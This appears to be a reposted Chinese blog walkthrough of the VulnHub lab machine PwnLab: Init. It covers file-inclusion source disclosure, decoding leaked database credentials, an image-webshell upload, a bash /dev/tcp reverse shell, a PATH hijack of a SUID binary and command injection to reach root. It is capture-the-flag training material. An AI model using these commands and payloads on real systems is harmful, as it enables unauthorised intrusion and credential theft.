Walkthrough-PWNLAB INIT
0x01 环境
靶机地址:
https://www.vulnhub.com/entry/pwnlab-init,158/
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
13 Captured ARP Req/Rep packets, from 11 hosts. Total size: 780
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.109 00:0c:29:9b:00:a0 1 60 VMware, Inc.
得到IP:192.168.60.109
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nmap --min-rate 10000 -p- 192.168.60.109
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-15 05:10 EDT
Nmap scan report for pwnlab (192.168.60.109)
Host is up (0.0016s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
111/tcp open rpcbind
3306/tcp open mysql
49874/tcp open unknown
MAC Address: 00:0C:29:9B:00:A0 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 4.04 seconds
2.思路
开打80端口
进行目录枚举
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# dirsearch -u http://192.168.60.109/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.60.109/-_23-05-15_05-14-29.txt
Error Log: /root/.dirsearch/logs/errors-23-05-15_05-14-29.log
Target: http://192.168.60.109/
[05:14:29] Starting:
[05:14:30] 403 - 300B - /.ht_wsr.txt
[05:14:30] 403 - 303B - /.htaccess.bak1
[05:14:30] 403 - 305B - /.htaccess.sample
[05:14:30] 403 - 303B - /.htaccess.orig
[05:14:30] 403 - 303B - /.htaccess_orig
[05:14:30] 403 - 303B - /.htaccess.save
[05:14:30] 403 - 301B - /.htaccess_sc
[05:14:30] 403 - 304B - /.htaccess_extra
[05:14:30] 403 - 301B - /.htaccessBAK
[05:14:30] 403 - 301B - /.htaccessOLD
[05:14:30] 403 - 302B - /.htaccessOLD2
[05:14:30] 403 - 293B - /.htm
[05:14:30] 403 - 294B - /.html
[05:14:30] 403 - 303B - /.htpasswd_test
[05:14:30] 403 - 300B - /.httr-oauth
[05:14:30] 403 - 299B - /.htpasswds
[05:14:30] 403 - 294B - /.php3
[05:14:30] 403 - 293B - /.php
[05:14:39] 200 - 0B - /config.php
[05:14:43] 301 - 317B - /images -> http://192.168.60.109/images/
[05:14:43] 200 - 943B - /images/
[05:14:43] 200 - 332B - /index.php
[05:14:43] 200 - 332B - /index.php/login/
[05:14:45] 200 - 250B - /login.php
[05:14:51] 403 - 302B - /server-status
[05:14:51] 403 - 303B - /server-status/
[05:14:54] 301 - 317B - /upload -> http://192.168.60.109/upload/
[05:14:54] 200 - 743B - /upload/
[05:14:54] 200 - 19B - /upload.php
发现敏感文件config.php
发现路径http://192.168.60.109/?page=login很像文件读取。常规尝试无效,使用php伪协议读文件
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# curl -s http://192.168.60.109/?page=php://filter/convert.base64-encode/resource=index
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCWluY2x1ZGUoImxhbmcvIi4kX0NPT0tJRVsnbGFuZyddKTsNCn0NCi8vIE5vdCBpbXBsZW1lbnRlZCB5ZXQuDQo/Pg0KPGh0bWw+DQo8aGVhZD4NCjx0aXRsZT5Qd25MYWIgSW50cmFuZXQgSW1hZ2UgSG9zdGluZzwvdGl0bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCjxjZW50ZXI+DQo8aW1nIHNyYz0iaW1hZ2VzL3B3bmxhYi5wbmciPjxiciAvPg0KWyA8YSBocmVmPSIvIj5Ib21lPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9bG9naW4iPkxvZ2luPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9dXBsb2FkIj5VcGxvYWQ8L2E+IF0NCjxoci8+PGJyLz4NCjw/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxvYWQgYW5kIHNoYXJlIGltYWdlIGZpbGVzIGluc2lkZSB0aGUgaW50cmFuZXQiOw0KCX0NCj8+DQo8L2NlbnRlcj4NCjwvYm9keT4NCjwvaHRtbD4=</center>
</body>
</html>
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# echo "PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCWluY2x1ZGUoImxhbmcvIi4kX0NPT0tJRVsnbGFuZyddKTsNCn0NCi8vIE5vdCBpbXBsZW1lbnRlZCB5ZXQuDQo/Pg0KPGh0bWw+DQo8aGVhZD4NCjx0aXRsZT5Qd25MYWIgSW50cmFuZXQgSW1hZ2UgSG9zdGluZzwvdGl0bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCjxjZW50ZXI+DQo8aW1nIHNyYz0iaW1hZ2VzL3B3bmxhYi5wbmciPjxiciAvPg0KWyA8YSBocmVmPSIvIj5Ib21lPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9bG9naW4iPkxvZ2luPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9dXBsb2FkIj5VcGxvYWQ8L2E+IF0NCjxoci8+PGJyLz4NCjw/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJCWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxvYWQgYW5kIHNoYXJlIGltYWdlIGZpbGVzIGluc2lkZSB0aGUgaW50cmFuZXQiOw0KCX0NCj8+DQo8L2NlbnRlcj4NCjwvYm9keT4NCjwvaHRtbD4=" | base64 -d
<?php
//Multilingual. Not implemented yet.
//setcookie("lang","en.lang.php");
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
// Not implemented yet.
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{
echo "Use this server to upload and share image files inside the intranet";
}
?>
</center>
</body>
</html>
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# curl -s http://192.168.60.109/?page=php://filter/convert.base64-encode/resource=config
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
</body>
</html>
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# echo "PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+" | base64 -d
<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>
1.发现index页面,存在对cookie的lang字段会进行文件包含,可能与文件上传进行关联
2.获得数据库配置信息,尝试访问数据库
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# mysql -h 192.168.60.109 -uroot -pH4u%QJ_H99
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 71
Server version: 5.5.47-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Users |
+--------------------+
2 rows in set (0.001 sec)
MySQL [(none)]> use Users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [Users]> show tables;
+-----------------+
| Tables_in_Users |
+-----------------+
| users |
+-----------------+
1 row in set (0.001 sec)
MySQL [Users]> select * from users;
+------+------------------+
| user | pass |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+
3 rows in set (0.001 sec)
MySQL [Users]> exit
Bye
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# echo "Sld6WHVCSkpOeQ==" | base64 -d
JWzXuBJJNy
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# echo "U0lmZHNURW42SQ==" | base64 -d
SIfdsTEn6I
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# echo "aVN2NVltMkdSbw==" | base64 -d
iSv5Ym2GRo
kent:JWzXuBJJNy
mike:SIfdsTEn6I
kane:iSv5Ym2GRo
获得网站的账户密码,登录
开始文件上传
发现存在白名单

使用图片马

利用前面找到的文件包含,进行利用

发现成功执行命令,进行反弹shell
bash -c 'sh -i >& /dev/tcp/192.168.60.45/8080 0>&1'
bash+-c+'sh+-i+>%26+/dev/tcp/192.168.60.45/8080+0>%261'
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.109] 37861
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
使用上面找的账户密码,切换用户,在切换成kane用户时,发现其主目录存在一个suid权限文件
kent@pwnlab:~$ su kane
su kane
Password: iSv5Ym2GRo
kane@pwnlab:/home/kent$ cd ~
cd ~
kane@pwnlab:~$ ls -al
ls -al
total 28
drwxr-x--- 2 kane kane 4096 Mar 17 2016 .
drwxr-xr-x 6 root root 4096 Mar 17 2016 ..
-rw-r--r-- 1 kane kane 220 Mar 17 2016 .bash_logout
-rw-r--r-- 1 kane kane 3515 Mar 17 2016 .bashrc
-rwsr-sr-x 1 mike mike 5148 Mar 17 2016 msgmike
-rw-r--r-- 1 kane kane 675 Mar 17 2016 .profile
使用strings发现存在相对路径命令的cat
kane@pwnlab:~$ strings msgmike
strings msgmike
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
setregid
setreuid
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
QVh[
[^_]
cat /home/mike/msg.txt
篡改
kane@pwnlab:~$ echo "/bin/sh" > cat
echo "/bin/sh" > cat
kane@pwnlab:~$ chomd +x cat
chomd +x cat
bash: chomd: command not found
kane@pwnlab:~$ /bin/chmod +x cat
/bin/chmod +x cat
kane@pwnlab:~$ export PATH=.:$PATH
export PATH=.:$PATH
kane@pwnlab:~$ ./msgmike
./msgmike
$ id
id
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
$ cd /home/mike
cd /home/mike
$ ls -al
ls -al
total 28
drwxr-x--- 2 mike mike 4096 Mar 17 2016 .
drwxr-xr-x 6 root root 4096 Mar 17 2016 ..
-rw-r--r-- 1 mike mike 220 Mar 17 2016 .bash_logout
-rw-r--r-- 1 mike mike 3515 Mar 17 2016 .bashrc
-rwsr-sr-x 1 root root 5364 Mar 17 2016 msg2root
-rw-r--r-- 1 mike mike 675 Mar 17 2016 .profile
发现mike路径下存在suid文件msg2root,同样先用strings查看,发现存在命令注入的可能
$ strings ./msg2root
strings ./msg2root
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
stdin
fgets
asprintf
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
[^_]
Message for root:
/bin/echo %s >> /root/messages.txt
命令注入,提权成功
$ ./msg2root
./msg2root
Message for root: ssss;/bin/sh
ssss;/bin/sh
ssss
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
# ls /root -al
ls /root -al
total 20
drwx------ 2 root root 4096 Mar 17 2016 .
drwxr-xr-x 21 root root 4096 Mar 17 2016 ..
lrwxrwxrwx 1 root root 9 Mar 17 2016 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
---------- 1 root root 1840 Mar 17 2016 flag.txt
lrwxrwxrwx 1 root root 9 Mar 17 2016 messages.txt -> /dev/null
lrwxrwxrwx 1 root root 9 Mar 17 2016 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
# cat /root/flag.txt
cat /root/flag.txt
.-=~=-. .-=~=-.
(__ _)-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(__ _)
(_ ___) _____ _ (_ ___)
(__ _) / __ \ | | (__ _)
( _ __) | / \/ ___ _ __ __ _ _ __ __ _| |_ ___ ( _ __)
(__ _) | | / _ \| '_ \ / _` | '__/ _` | __/ __| (__ _)
(_ ___) | \__/\ (_) | | | | (_| | | | (_| | |_\__ \ (_ ___)
(__ _) \____/\___/|_| |_|\__, |_| \__,_|\__|___/ (__ _)
( _ __) __/ | ( _ __)
(__ _) |___/ (__ _)
(__ _) (__ _)
(_ ___) If you are reading this, means that you have break 'init' (_ ___)
( _ __) Pwnlab. I hope you enjoyed and thanks for your time doing ( _ __)
(__ _) this challenge. (__ _)
(_ ___) (_ ___)
( _ __) Please send me your feedback or your writeup, I will love ( _ __)
(__ _) reading it (__ _)
(__ _) (__ _)
(__ _) For sniferl4bs.com (__ _)
( _ __) claor@PwnLab.net - @Chronicoder ( _ __)
(__ _) (__ _)
(_ ___)-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(_ ___)
`-._.-'
本文来自博客园,作者:Jarwu,转载请注明原文链接:https://www.cnblogs.com/jarwu/p/17403956.html

